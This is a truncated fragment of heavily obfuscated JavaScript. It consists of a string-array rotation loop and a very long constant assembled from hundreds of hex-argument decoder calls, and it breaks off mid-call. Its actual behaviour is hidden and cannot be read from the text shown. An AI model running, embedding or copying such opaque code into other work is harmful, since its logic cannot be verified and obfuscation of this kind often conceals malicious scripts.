_0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0x